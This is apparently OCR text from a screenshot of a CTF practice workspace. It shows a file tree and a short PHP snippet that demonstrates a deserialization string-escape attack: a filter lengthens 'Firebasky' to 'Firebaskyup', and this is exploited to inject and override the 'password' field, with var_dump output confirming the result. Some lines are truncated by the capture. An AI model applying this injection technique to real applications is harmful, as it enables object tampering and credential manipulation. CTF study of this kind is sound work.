 py脚本练习
.idea
__pycache__
ssti
写题
文件包含
1.pcap
1.php
1.txt
123.pcapng
a.zip
babygame
easyheap
feng
feng.php
feng.py
or_rce.txt
out.zip
rop
secret.py
4 public $password;
5
6 public function __construct($uname,$password)
7 {
8 $this->uname=$uname;
9 $this->password=$password;
10 }
11 }
12 function filter($string){
13 return str_replace('Firebasky','Firebaskyup',$string);
14 }
15
16
17 $a=filter(serialize(new a('FirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFire
askyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebasky";s:8:"password";s:5:"yu22x";}','2')
18 var_dump(unserialize($a));
C:\Users\Administrator\Desktop\py脚本练习\feng.php:18:
class a#1 (2) {
public $uname =>
string(165) "FirebaskyupFirebaskyupFirebaskyupFirebaskyupFirebaskyupFirebaskyupFirebaskyupFirebaskyupFirebaskyu
yupFirebaskyupFirebaskyupFirebaskyupFirebaskyup"
public $password =>
string(5) "yu22x"
}